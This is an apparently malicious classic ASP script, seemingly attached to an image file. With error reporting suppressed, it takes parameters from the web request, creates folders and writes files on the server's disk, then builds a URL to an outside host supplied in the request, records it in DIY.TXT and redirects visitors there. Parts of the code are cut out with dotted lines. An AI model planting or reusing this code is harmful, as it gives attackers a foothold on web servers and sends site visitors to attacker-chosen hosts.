 <%
On Error Resume Next
I = trim(request("I"))
U = trim(request("U"))
N = trim(request("N"))
W = trim(request("W"))
function web_create(s_name,s_content,s_type)
on error resume next
select case s_type
case "folder"
folder_name=lcase(server.mappath(s_name))
folder_name=replace(folder_name,"\","/")
folder_name=split(folder_name,"/")
i_paht=ubound(folder_name)
if instr(folder_name(i_paht),".")<>0 then i_paht=i_paht-1
set fso=createobject("scripting.filesystemobject")
for i=0 to i_paht
if folder_name(i)<>"" then
folder_names=folder_names&folder_name(i)&"/"
if fso.folderexists(folder_names)=false then fso.createfolder(folder_names)
end if
next
set fso=nothing
case "file"
temp_paths=lcase(s_name)
temp_path=split(temp_paths,"/")
temp_path_str=temp_path(ubound(temp_path))
full_path =replace(temp_paths,temp_path_str,"")
call web_create(full_path,"","folder")
t_content = web_create("DIY.TXT","","getfile")
set stm=server.createobject("adodb.stream")
stm.type=2
stm.mode=3
stm.charset="utf-8"
stm.open
stm.writetext t_content & chr(13) & chr(10) & s_content
stm.savetofile server.mappath(s_name),2
............
............
web_create=str
end select
end function
HTTP ="http://"&I&"/wj/x.asp?U="&U&"&N="&N&"&W="&W
call web_create("DIY.TXT",HTTP,"file")
response.Redirect HTTP
response.write "<script language=javascript>window.opener=null;window.open('','_self');window.close()</script>"
response.end
%>